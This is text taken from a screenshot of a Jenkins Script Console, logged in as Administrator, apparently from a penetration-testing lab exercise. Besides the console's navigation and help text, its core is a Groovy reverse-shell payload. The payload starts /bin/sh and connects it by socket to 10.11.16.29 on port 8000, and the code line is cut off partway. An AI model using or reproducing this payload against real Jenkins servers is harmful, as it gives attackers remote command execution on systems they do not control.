 Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.16.29";
2 int port=8000;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.ge
Run
Result